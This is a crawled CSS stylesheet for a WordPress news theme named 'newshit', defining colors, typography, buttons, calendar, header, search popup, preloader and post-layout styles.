.footer-widget.widget_newshit-recent-posts .newshit-recent-post-title-and-date .post-small-meta ul li:last-child {
    margin-right: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.bxcss.com/wp-content/themes/newshit/assets/scss/theme.css?ver=1.0.6
body_size: 12285
content:
/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
:root {
  --theme-font: "Jost", sans-serif;
  --color-black: #18181B;
  --color-primary: #2816F8;
  --color-thard: #F1EFFC;
  --color-body: #767C84;
  --color-white: #ffffff;
}

/*--------------------------------------------------------------
# Default
--------------------------------------------------------------*/
body {
  font-size: 16px;
  line-height: 27px;
  color: var(--color-body);
  font-weight: 400;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  background: var(--color-white);
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
  overflow-x: hidden;
  font-family: var(--theme-font);
}

a,
h1,
h2,
h3,
h4,
h5,
h6,
strong,
dt,
th,
.comment-meta .fn,
.comment-reply-link,
.no-comments {
  color: var(--color-black);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* Links
--------------------------------------------- */
:focus {
  color: var(--color-black);
}

a:focus,
a:active {
  color: var(--color-black);
}

a:focus {
  outline: dotted var(--color-black);
}

a:hover,
a:active {
  outline: 0;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus, .theme-button:focus, select:focus {
  color: var(--color-black);
  outline: dotted;
}

.wp-block-search input[type=search]:focus {
  border: 2px solid var(--color-black);
  outline: dotted;
}

nav.navigation.pagination .nav-links ul.page-numbers li a:focus-visible,
.wp-block-search .wp-block-search__button:focus-visible {
  border: var(--color-black);
  outline-color: var(--color-black);
}

.right-section a:focus {
  outline-color: var(--color-black);
}

a {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  margin-bottom: 15px;
}

h1 {
  font-size: 40px;
  line-height: 50px;
}

h2 {
  font-size: 36px;
  line-height: 46px;
}

h3 {
  font-size: 32px;
  line-height: 40px;
}

h4 {
  font-size: 28px;
  line-height: 37px;
}

h5 {
  font-size: 24px;
  line-height: 32px;
}

h6 {
  font-size: 22px;
  line-height: 28px;
}

.social-facebook {
  background-color: #175BEB;
}

.social-twitter {
  background-color: #1DA1F2;
}

.social-linkedin {
  background-color: #0072B1;
}

.social-instagram {
  background-color: #EF00A2;
}

.social-pintarest {
  background-color: #c8232c;
}

.title-48 {
  font-size: 48px;
  line-height: 60px;
  margin-bottom: 6px;
}
.title-48 span {
  color: var(--color-primary);
}

@media (max-width: 992px) {
  .container, .container-md, .container-sm {
    max-width: 100%;
  }
}
/* Transition */
a,
a:hover,
input,
input:focus,
input[type=submit],
input[type=email],
input[type=search] {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.page-wrapper {
  padding: 35px 0;
}

.page-title-wrapper {
  margin-top: 35px;
}
.page-title-wrapper .page-title-inner {
  max-width: 80%;
  margin: auto;
  padding: 18px 20px;
  border: 1px solid var(--color-primary);
  border-radius: 5px;
  text-align: center;
  box-shadow: 0px 0px 33px 0px rgba(0, 0, 0, 0.1019607843);
}
.page-title-wrapper .page-title-inner ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.page-title-wrapper .page-title-inner ul li {
  color: var(--color-black);
  -ms-word-break: break-word;
  word-break: break-word;
  display: inline-block;
}
.page-title-wrapper .page-title-inner ul li a {
  color: var(--color-primary);
}
.page-title-wrapper .page-title-inner ul li span.breadcrumb-delimiter {
  margin: 0 5px;
}

/* Theme Button */
input[type=submit],
button[type=submit],
.theme-button {
  padding: 20px 35px;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  border: 2px solid transparent;
  border-radius: 3px;
  color: var(--color-white);
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  z-index: 2;
  background-color: var(--color-primary);
}
input[type=submit]:hover,
button[type=submit]:hover,
.theme-button:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
input[type=submit]:hover i,
button[type=submit]:hover i,
.theme-button:hover i {
  margin-left: 10px;
  margin-right: -5px;
}
input[type=submit] i,
button[type=submit] i,
.theme-button i {
  margin-left: 5px;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.wp-block-calendar,
.calendar_wrap {
  position: relative;
  background-color: var(--color-white);
  padding-bottom: 0;
  border: none;
}
.wp-block-calendar span[class*=wp-calendar-nav],
.calendar_wrap span[class*=wp-calendar-nav] {
  position: absolute;
  top: 9px;
  left: 20px;
  font-size: 14px;
  color: var(--color-white);
  font-weight: 400;
  z-index: 1;
  line-height: 1.7;
}
.wp-block-calendar span[class*=wp-calendar-nav] a,
.calendar_wrap span[class*=wp-calendar-nav] a {
  color: inherit;
}
.wp-block-calendar span.wp-calendar-nav-next,
.calendar_wrap span.wp-calendar-nav-next {
  left: auto;
  right: 20px;
}
.wp-block-calendar caption,
.calendar_wrap caption {
  caption-side: top;
  text-align: center;
  color: var(--color-white);
  background-color: var(--color-primary);
}
.wp-block-calendar th,
.calendar_wrap th {
  font-size: 14px;
  padding: 5px 5px;
  border: none;
  text-align: center;
  border-right: 1px solid var(--color-white);
  color: var(--color-black);
  font-weight: 500;
}
.wp-block-calendar th:first-child,
.calendar_wrap th:first-child {
  border-left: 1px solid var(--color-thard);
}
.wp-block-calendar th:last-child,
.calendar_wrap th:last-child {
  border-right: 1px solid var(--color-thard);
}
.wp-block-calendar table th,
.calendar_wrap table th {
  font-weight: 500;
}
.wp-block-calendar td,
.calendar_wrap td {
  font-size: 14px;
  padding: 5px 5px;
  color: var(--color-black);
  border: 1px solid var(--color-thard);
  text-align: center;
  background-color: transparent;
  transition: all ease 0.4s;
}
.wp-block-calendar #today,
.calendar_wrap #today {
  color: var(--color-primary);
  background-color: var(--color-white);
  border-color: var(--color-thard);
}
.wp-block-calendar thead,
.calendar_wrap thead {
  background-color: var(--color-white);
}
.wp-block-calendar .wp-calendar-table,
.calendar_wrap .wp-calendar-table {
  margin-bottom: 0;
}
.wp-block-calendar .wp-calendar-nav .pad,
.calendar_wrap .wp-calendar-nav .pad {
  display: none;
}
.wp-block-calendar a,
.calendar_wrap a {
  color: var(--color-primary);
  text-decoration: underline;
}
.wp-block-calendar a:hover,
.calendar_wrap a:hover {
  color: var(--color-primary);
}

.wp-block-calendar {
  margin-bottom: 30px;
  border: none;
  padding-bottom: 0;
}
.wp-block-calendar table caption {
  color: var(--color-white);
}

.wp-block-button {
  margin-bottom: 10px;
}
.wp-block-button:last-child {
  margin-bottom: 0;
}
.wp-block-button .wp-block-button__link {
  color: var(--color-white);
}
.wp-block-button .wp-block-button__link:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent;
  border-color: var(--color-black);
  color: var(--color-black);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: var(--color-white);
  background-color: var(--color-primary);
  border-color: var(--color-primary);
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

/** 404 Page **/
.error-404.not-found {
  padding: 120px 0;
}
.error-404.not-found .error-title {
  font-size: 100px;
  line-height: 120px;
  margin: 0;
}

.slick-slider .slick-arrow {
  width: 30px;
  height: 30px;
  background: transparent;
  border-radius: 0;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  color: var(--color-body);
  line-height: 1;
  cursor: pointer;
  transition: 0.4s;
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -30px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--color-body);
}
.slick-slider .slick-arrow:hover {
  background: var(--color-black);
  color: var(--color-white);
  border-color: transparent;
}
.slick-slider .slick-arrow.slick-prev {
  left: 50px;
}
.slick-slider .slick-arrow.slick-next {
  right: 50px;
}

.to-top {
  width: 40px;
  height: 40px;
  position: fixed;
  right: 50px;
  background: var(--color-primary);
  bottom: 20px;
  text-align: center;
  color: var(--color-white);
  font-size: 16px;
  padding: 8px;
  cursor: pointer;
  border-radius: 5px;
  transition: 0.4s;
}

.widget_newshit_about_info_widget .about-info-top {
  display: inline-flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
}
.widget_newshit_about_info_widget .about-info-top .about-info-image {
  width: 85px;
  height: 85px;
  border-radius: 100%;
  margin-right: 15px;
}
.widget_newshit_about_info_widget .about-info-top .about-info-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 100%;
}
.widget_newshit_about_info_widget .about-info-top .about-info-meta h2 {
  font-size: 20px;
  line-height: 27px;
  margin: 0;
  padding: 0;
}
.widget_newshit_about_info_widget .about-info-top .about-info-meta span {
  font-size: 15px;
  display: block;
  margin-top: 5px;
  line-height: 27px;
}
.widget_newshit_about_info_widget .about-info-content {
  margin-top: 25px;
}
.widget_newshit_about_info_widget .about-info-content p {
  margin-bottom: 20px;
}
.widget_newshit_about_info_widget .about-info-content .social-links ul li {
  display: inline-block;
  margin-right: 11px;
}
.widget_newshit_about_info_widget .about-info-content .social-links ul li a.Facebook {
  color: #175BEB;
}
.widget_newshit_about_info_widget .about-info-content .social-links ul li a.Twitter {
  color: #1DA1F2;
}
.widget_newshit_about_info_widget .about-info-content .social-links ul li a.LinkedIn {
  color: #0072B1;
}
.widget_newshit_about_info_widget .about-info-content .social-links ul li a.Instagram {
  color: #EF00A2;
}
.widget_newshit_about_info_widget .about-info-content .social-links ul li a.Pinterest {
  color: #c8232c;
}
.widget_newshit_about_info_widget .about-info-content .social-links ul li a.YouTube {
  color: #c4302b;
}

@media screen and (max-width: 991px) {
  .sidebar-widget-area {
    margin-top: 40px;
  }
}
.item-scrill {
  overflow-y: scroll;
  max-height: 475px;
  overflow-x: hidden;
}

.item-scrill::-webkit-scrollbar {
  width: 1px;
}

.item-scrill::-webkit-scrollbar {
  width: 1px;
}

::-webkit-scrollbar-track {
  background-color: var(--color-thard);
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

::-webkit-scrollbar-thumb {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: var(--color-primary);
}

.newshit-section-title {
  margin-bottom: 25px;
  border-bottom: 1px solid var(--color-thard);
  position: relative;
  padding-bottom: 10px;
  display: flex;
}
.newshit-section-title span {
  font-size: 22px;
  font-weight: 500;
  color: var(--color-black);
}
.newshit-section-title::after {
  content: "";
  width: 155px;
  height: 3px;
  background: var(--color-primary);
  position: absolute;
  left: 0;
  bottom: -2px;
  border-radius: 37px;
}
.newshit-section-title::before {
  width: 10px;
  height: 10px;
  background: var(--color-primary);
  position: absolute;
  content: "";
  bottom: -5px;
  z-index: 1;
  border-radius: 100%;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-timing-function: cubic-bezier(0.43, 0.21, 0.05, 0.76);
  animation-timing-function: cubic-bezier(0.43, 0.21, 0.05, 0.76);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: MOVE-BG;
  animation-name: MOVE-BG;
}

@media (max-width: 599px) {
  .newshit-category-post-wrapper .newshit-section-title {
    display: block;
    text-align: center;
  }
}
@media (max-width: 599px) {
  .newshit-category-post-wrapper .newshit-section-title span {
    padding-bottom: 20px;
    display: block;
  }
}

@-webkit-keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(150px);
    transform: translateX(150px);
  }
}
@keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(150px);
    transform: translateX(150px);
  }
}
@-webkit-keyframes MOVE-BGRTL {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
  }
}
@keyframes MOVE-BGRTL {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
  }
}
/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.preloader-area {
  position: fixed;
  width: 100%;
  height: 100vh;
  background: var(--color-black);
  z-index: 999999999999999;
}
.preloader-area .preloader-inner {
  height: 50px;
  width: 50px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  left: 0;
  right: 0;
}
.preloader-area .preloader-inner .theme-loader {
  width: 48px;
  height: 48px;
  border: 3px dotted var(--color-white);
  border-style: solid solid dotted dotted;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  box-sizing: border-box;
  animation: rotation 2s linear infinite;
}
.preloader-area .preloader-inner .theme-loader::after {
  content: "";
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px dotted var(--color-primary);
  border-style: solid solid dotted;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  animation: rotationBack 1s linear infinite;
  transform-origin: center center;
}

@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
/*--------------------------------------------------------------
# HEADER CSS
--------------------------------------------------------------*/
.header-top-wrapper {
  background: var(--color-black);
}
.header-top-wrapper .header-top-inner {
  display: flex;
  align-items: center;
  height: 40px;
  position: relative;
}
.header-top-wrapper .header-top-inner .header-top-menu {
  flex-grow: 1;
}
@media screen and (max-width: 600px) {
  .header-top-wrapper .header-top-inner .header-top-menu ul {
    display: none;
  }
}
.header-top-wrapper .header-top-inner .header-top-menu ul li a {
  padding: 6px 10px;
  color: var(--color-white);
  font-size: 14px;
}
.header-top-wrapper .header-top-inner .header-top-menu ul li a:hover {
  color: var(--color-primary);
  background-color: var(--color-white);
}
.header-top-wrapper .header-top-inner .header-top-social ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top-wrapper .header-top-inner .header-top-social ul li {
  display: inline-block;
  margin-left: 15px;
}
.header-top-wrapper .header-top-inner .header-top-social ul li a {
  font-size: 14px;
  color: var(--color-white);
}
.header-top-wrapper .header-top-inner .header-top-social ul li a:hover {
  color: var(--color-primary);
}

.header-logo-wrapper .site-branding .site-title {
  margin: 0;
  padding: 0;
  font-size: 50px;
}
.header-logo-wrapper .site-branding p {
  margin: 0;
}

.header-center-wrapper {
  padding: 20px 0;
  background-color: var(--color-white);
}

.header-two .header-center-wrapper {
  z-index: 1;
  background-image: url(../image/header/header-bg.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
  background-color: rgba(0, 0, 0, 0.76);
}
.header-two .header-center-wrapper::after {
  content: "";
  background: rgba(0, 0, 0, 0.76);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.header-two .header-center-wrapper .header-logo-wrapper {
  text-align: center;
}
.header-two .header-center-wrapper .header-logo-wrapper .site-branding .site-title {
  font-size: 70px;
  line-height: 110%;
  font-weight: 500;
}
.header-two .header-center-wrapper .header-logo-wrapper .site-branding .site-title a {
  color: var(--color-white);
}
.header-two .header-center-wrapper .header-logo-wrapper .site-branding .site-description {
  color: var(--color-white);
}
.header-two .header-center-wrapper .with-ads .header-logo-wrapper {
  text-align: left;
}

.header-menu-wrapper {
  background-color: var(--color-primary);
}

.main-navigation {
  padding-bottom: 0;
  padding-top: 0;
}
@media screen and (max-width: 991px) {
  .main-navigation .navbar-collapse.nav-menu ul {
    display: none;
  }
}
.main-navigation .navbar-collapse.nav-menu ul li a {
  font-size: 16px;
  font-weight: 500;
  color: var(--color-white);
}
.main-navigation .navbar-collapse.nav-menu ul li a:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}

.right-section {
  display: flex;
  align-items: center;
}
.right-section .switch-dark-lite {
  display: flex;
}
.right-section .switch-dark-lite .switch {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 26px;
}
.right-section .switch-dark-lite .switch input {
  width: 100%;
  display: block;
  height: 100%;
}
.right-section .switch-dark-lite .switch .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: var(--color-white);
  border-radius: 34px;
  transition: 0.4s;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.08));
}
.right-section .switch-dark-lite .switch .slider::before {
  content: "\f186";
  position: absolute;
  left: 8px;
  border-radius: 50%;
  transition: 0.4s;
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  top: auto;
  bottom: auto;
  color: var(--color-primary);
  font-weight: 700;
}
.right-section .switch-dark-lite .switch .slider::after {
  content: "light";
  font-size: 14px;
  right: 6px;
  left: auto;
  position: absolute;
  font-weight: 500;
  color: var(--color-primary);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.right-section .switch-dark-lite .switch input:checked + .slider {
  background: var(--color-white);
}
.right-section .switch-dark-lite .switch input:checked + .slider::before {
  transform: translateX(22px);
  content: "\f185";
  right: 6px;
  left: 0;
}
.right-section .switch-dark-lite .switch input:checked + .slider::after {
  content: "Dark";
  transform: translateX(-22px);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.right-section .notification-icon a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background: var(--color-white);
  border-radius: 100%;
  margin-left: 15px;
  font-size: 14px;
  padding: 3px;
  color: var(--color-primary);
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.08));
}
.right-section .notification-icon a:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
.right-section .header-search-box a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background: var(--color-white);
  border-radius: 100%;
  font-size: 14px;
  padding: 3px;
  margin-left: 15px;
  color: var(--color-primary);
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.08));
  cursor: pointer;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.right-section .header-search-box a:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}

.header-search-popup {
  position: fixed;
  justify-content: center;
  align-items: center;
  width: 100vw;
  height: 30%;
  z-index: 9999;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
  top: 0;
  left: 0;
  transform: translateY(-130%);
  transition: transform 600ms ease, opacity 600ms ease;
}
.header-search-popup .header-search-popup-content {
  width: 100%;
  max-width: 550px;
  position: relative;
}
.header-search-popup .header-search-popup-content form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background-color: var(--color-white);
  overflow: hidden;
}
.header-search-popup .header-search-popup-content form input[type=search] {
  min-width: 500px;
  width: 100%;
  margin: 0;
}
.header-search-popup .header-search-popup-content form button[type=submit] {
  position: absolute;
  background: var(--color-black);
  right: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border: 1px solid;
  padding: 0;
  width: 55px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  position: absolute;
  top: 5px;
  border-radius: 0;
  background-color: var(--color-black);
  color: var(--color-white);
  right: 5px;
}
.header-search-popup .header-search-popup-content form button[type=submit] i {
  margin-left: 0;
}
.header-search-popup .header-search-popup-content form button[type=submit]:hover i {
  margin: 0;
}
.header-search-popup .header-search-popup-content form button[type=submit]:focus {
  outline: 2px dotted var(--color-primary);
}
.header-search-popup .header-search-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--color-primary);
  opacity: 0.98;
  cursor: pointer;
  z-index: -1;
}
.header-search-popup .header-search-overlay .closes-button a {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  position: absolute;
  bottom: -22px;
  left: 0;
  right: 0;
  border-radius: 100%;
  text-align: center;
  color: var(--color-white);
  background: var(--color-primary);
  padding: 14px 0;
  box-shadow: 0px 0px 33px 0px rgba(0, 0, 0, 0.3098039216);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.header-search-popup .header-search-overlay .closes-button a:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}

.header-search-popup.active {
  transform: translateY(0%);
}

.mini-cart-header span.fa-shopping-cart {
  background-color: var(--color-white);
  width: 30px;
  height: 30px;
  border-radius: 100%;
  text-align: center;
  padding: 9px 0;
  font-size: 14px;
  vertical-align: middle;
  color: var(--color-primary);
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.08));
}
.mini-cart-header span.fa-shopping-cart:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
.mini-cart-header .woocommerce-mini-cart {
  overflow-y: scroll;
  max-height: 310px;
  overflow-x: hidden;
}
.mini-cart-header .woocommerce-mini-cart::-webkit-scrollbar {
  width: 2px;
}

::-webkit-scrollbar-track {
  background-color: var(--color-thard);
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

::-webkit-scrollbar-thumb {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: var(--color-primary);
}

@media screen and (min-width: 992px) {
  #mobile {
    display: none;
  }
}
@media screen and (max-width: 992px) {
  .right-section {
    position: absolute;
    left: 0;
    top: 12px;
  }
  div#mobile, div#topheader {
    width: 100%;
    text-align: right;
  }
  div#mobile .slicknav_menu, div#topheader .slicknav_menu {
    background: transparent;
    text-align: left;
  }
  div#mobile .slicknav_menu ul, div#topheader .slicknav_menu ul {
    background: var(--color-black);
  }
  div#mobile .slicknav_menu ul li, div#topheader .slicknav_menu ul li {
    border-bottom: 1px solid #4c4c4c;
  }
  div#mobile .slicknav_menu ul li:last-child, div#topheader .slicknav_menu ul li:last-child {
    border-bottom: none;
  }
  div#mobile .slicknav_menu > ul, div#topheader .slicknav_menu > ul {
    padding: 15px;
  }
  div#mobile .slicknav_nav .slicknav_row:hover, div#topheader .slicknav_nav .slicknav_row:hover {
    background-color: transparent;
  }
  div#mobile .slicknav_nav .slicknav_arrow, div#topheader .slicknav_nav .slicknav_arrow {
    float: right;
  }
}
@media screen and (min-width: 601px) {
  div#topheader {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  div#topheader {
    position: absolute;
    top: 0;
    z-index: 999;
    width: 97%;
  }
  div#topheader .slicknav_menu {
    margin: 0;
    padding: 0;
  }
  div#topheader .slicknav_menu .slicknav_btn {
    float: left;
    margin: 10px 0;
    padding: 0;
  }
}
@media screen and (max-width: 575px) {
  .site-branding {
    text-align: center;
    margin-bottom: 20px;
  }
}
.header-menu-wrapper.sticky-bar {
  position: fixed;
  width: 100%;
  z-index: 999;
  top: 0;
}

.logged-in .header-menu-wrapper.sticky-bar {
  top: 30px;
}

/*--------------------------------------------------------------
# POST ITEMS CSS
--------------------------------------------------------------*/
.single-post-item .sticky .single-post-wrapper {
  position: relative;
}
.single-post-item .sticky .single-post-wrapper::after {
  content: "\f08d";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  position: absolute;
  right: 40px;
  top: 40px;
  font-size: 50px;
  transform: rotate(45deg);
  color: var(--color-primary);
  opacity: 0.8;
}
.single-post-item article {
  margin-bottom: 35px;
  overflow: hidden;
  box-shadow: 0px 0px 33px rgba(0, 0, 0, 0.1098039216);
  border-radius: 10px;
  background-color: var(--color-white);
}
.single-post-item article .post-content-wrapper {
  padding: 30px;
}
.single-post-item article .post-content-wrapper .post-title {
  font-size: 36px;
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 20px;
}
.single-post-item article .post-content-wrapper .post-title a {
  color: var(--color-black);
  -ms-word-break: break-all;
  word-break: break-all;
}
.single-post-item article .post-content-wrapper .post-title a:hover {
  color: var(--color-primary);
}
.single-post-item article .post-content-wrapper .post-excerpt p:last-child {
  margin-bottom: 0;
}
.single-post-item article .post-content-wrapper .post-footer {
  display: flex;
  justify-content: space-between;
  margin-top: 23px;
  border-top: 1px solid var(--color-thard);
  padding-top: 19px;
  align-items: center;
}
@media screen and (max-width: 570px) {
  .single-post-item article .post-content-wrapper .post-footer {
    display: block;
  }
}
.single-post-item article .post-content-wrapper .post-footer span.tag-title {
  font-weight: 600;
  color: var(--color-black);
}
.single-post-item article .post-content-wrapper .post-footer .post-read-more a {
  font-size: 16px;
}
.single-post-item article .post-content-wrapper .post-footer .post-read-more a:hover {
  color: var(--color-primary);
}
.single-post-item article .post-content-wrapper .post-footer .post-read-more a i {
  font-size: 15px;
  position: relative;
  top: 2px;
  margin-left: 5px;
  color: var(--color-primary);
}

span.tags-links a {
  background: var(--color-primary);
  margin: 5px;
  padding: 4px 10px;
  border-radius: 3px;
  font-size: 14px !important;
  color: var(--color-white);
}
span.tags-links a:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}

.post-meta {
  margin-bottom: 15px;
}
.post-meta ul.web-story-categories::after {
  content: "\f07b";
  font-family: "Font Awesome 5 Free";
  float: left;
  margin-right: 5px;
  color: var(--color-primary);
}
.post-meta ul.web-story-categories li {
  margin-right: 5px;
}
.post-meta ul.web-story-categories li::after {
  content: ",";
}
.post-meta ul.web-story-categories li:last-child::after {
  content: "";
}
.post-meta ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.post-meta ul li {
  display: inline-block;
  margin-right: 15px;
  text-transform: capitalize;
  color: var(--color-body);
}
@media screen and (max-width: 425px) {
  .post-meta ul li {
    margin-right: 6px;
  }
}
.post-meta ul li i {
  margin-right: 6px;
  font-size: 14px;
  font-weight: 400;
  color: var(--color-primary);
}
.post-meta ul li a {
  color: var(--color-body);
}
.post-meta ul li a:hover {
  color: var(--color-primary);
}

.post-details-wrapper {
  margin: 35px 0;
}
.post-details-wrapper .has-post-thumbnail .post-content-wrapper {
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.post-details-wrapper .post-content-wrapper {
  padding: 30px;
  overflow: hidden;
  box-shadow: 0px 0px 33px rgba(0, 0, 0, 0.1098039216);
  border-radius: 10px;
}
.post-details-wrapper .post-content-wrapper .post-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media screen and (max-width: 570px) {
  .post-details-wrapper .post-content-wrapper .post-footer {
    display: block;
  }
}
.post-details-wrapper .post-content-wrapper .post-footer span.tag-title {
  display: none;
}
.post-details-wrapper .post-content-wrapper .post-footer span.tags-links a:first-of-type {
  margin-left: 0;
}
@media screen and (max-width: 570px) {
  .post-details-wrapper .post-content-wrapper .post-footer .share-this-post {
    margin-top: 20px;
  }
}
.post-details-wrapper .post-content-wrapper .post-footer .share-this-post ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.post-details-wrapper .post-content-wrapper .post-footer .share-this-post ul li {
  display: inline-block;
  margin-left: 5px;
}
.post-details-wrapper .post-content-wrapper .post-footer .share-this-post ul li a {
  display: block;
  width: 35px;
  height: 35px;
  color: var(--color-white);
  text-align: center;
  padding: 6px;
  border-radius: 100%;
}

.post-thumbnail-wrapper {
  position: relative;
}
.post-thumbnail-wrapper img {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.post-thumbnail-wrapper .post-gallery-item img {
  height: 480px;
  object-fit: cover;
}
.post-thumbnail-wrapper .video-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 100px;
  height: 100px;
  background-color: var(--color-primary);
  border-radius: 100%;
  text-align: center;
  vertical-align: middle;
  line-height: 101px;
  color: var(--color-white);
}
.post-thumbnail-wrapper .video-button:hover {
  background-color: var(--color-white);
  color: var(--color-primary);
}

.author-info-wrapper {
  box-shadow: 0px 0px 33px rgba(0, 0, 0, 0.1098039216);
  margin-top: 40px;
  padding: 30px;
  border-radius: 10px;
}
.author-info-wrapper .author-info-box {
  display: inline-flex;
  align-items: center;
}
@media screen and (max-width: 425px) {
  .author-info-wrapper .author-info-box {
    justify-content: center;
    flex-wrap: wrap;
  }
}
.author-info-wrapper .author-info-box .author-image {
  max-width: 150px;
  width: 100%;
  margin-right: 30px;
  max-height: 150px;
  height: 100%;
}
@media screen and (max-width: 425px) {
  .author-info-wrapper .author-info-box .author-image {
    margin-right: 0;
  }
}
.author-info-wrapper .author-info-box .author-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 100%;
  filter: drop-shadow(5px 5px 33px rgba(24, 24, 27, 0.15));
}
.author-info-wrapper .author-info-box .author-info {
  display: inline-block;
}
@media screen and (max-width: 425px) {
  .author-info-wrapper .author-info-box .author-info {
    text-align: center;
    margin-top: 20px;
  }
}
.author-info-wrapper .author-info-box .author-info h2 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 6px;
  text-transform: capitalize;
}
.author-info-wrapper .author-info-box .author-info h2 a {
  color: var(--color-black);
}
.author-info-wrapper .author-info-box .author-info h2 a:hover {
  color: var(--color-primary);
}
.author-info-wrapper .author-info-box .author-info ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.author-info-wrapper .author-info-box .author-info ul li {
  display: inline-block;
}
.author-info-wrapper .author-info-box .author-info ul li a {
  margin-right: 10px;
}
.author-info-wrapper .author-info-box .author-info ul li a[data-original-title=facebook-f] {
  color: #175BEB;
}
.author-info-wrapper .author-info-box .author-info ul li a[data-original-title=twitter] {
  color: #1DA1F2;
}
.author-info-wrapper .author-info-box .author-info ul li a[data-original-title=linkedin] {
  color: #0072B1;
}
.author-info-wrapper .author-info-box .author-info ul li a[data-original-title=pinterest] {
  color: #C8232C;
}
